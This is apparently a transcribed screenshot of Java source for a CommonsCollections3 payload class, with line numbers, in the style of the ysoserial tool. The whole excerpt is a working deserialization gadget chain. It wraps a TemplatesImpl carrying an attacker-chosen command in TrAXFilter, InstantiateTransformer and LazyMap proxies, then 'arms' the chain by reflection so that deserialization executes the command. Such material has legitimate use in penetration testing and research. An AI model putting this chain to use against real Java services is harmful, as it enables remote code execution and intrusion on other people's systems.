 33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
35 public Object getObject(final String command) throws Exception {
36 Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38 // inert chain for setup
39 final Transformer transformerChain = new ChainedTransformer(
40 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
41 // real chain for after setup
42 final Transformer[] transformers = new Transformer[] {
43 new ConstantTransformer(TrAXFilter.class),
44 new InstantiateTransformer(
45 new Class[] { Templates.class },
46 new Object[] { templatesImpl } )};
47
48 final Map innerMap = new HashMap();
49
50 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
51
52 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
53
54 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
55
56 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
57
58 return handler;